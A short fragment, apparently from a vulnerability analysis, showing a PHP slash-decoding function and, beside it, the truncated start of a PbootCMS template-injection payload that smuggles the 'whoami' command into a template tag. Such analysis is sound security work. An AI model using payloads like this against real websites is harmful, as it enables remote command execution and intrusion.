 421 }
422 } elseif (is_object($string)) { // 对象处理
423 foreach ($string as $key => $value) {
424 $string->$key = decode_slashes($value);
425 }
426 } else { // 字符串处理
427 $string = stripcslashes($string); $string: "{pboot\:if(var_dump (array_filter ([&#039;whoami&#
428 }
429 return $string;
430 }
零组资料文库